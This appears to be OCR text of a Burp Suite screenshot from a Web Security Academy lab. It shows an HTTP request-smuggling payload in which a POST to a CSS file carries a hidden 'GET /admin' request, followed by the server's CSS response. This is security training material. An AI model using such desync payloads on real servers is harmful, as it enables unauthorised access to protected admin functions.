 Group 4 2 9 × 10 × +
Send group (single connection) Cancel < > Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /resources/css/labsBlog.css HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7 GET /admin HTTP/1.1
8 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/css
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 23723
7
8 :root{
9 --spacingbase:0.9em;
10 }
11
12 @media(min-width:992px){
13 :root{
14 --spacingbase:1em;
15 }
16 }
17 @media(min-width:1200px){
18 :root{
19 --spacingbase:1.1em;
20 }
21 }
22 /*2*/
23 /*4*/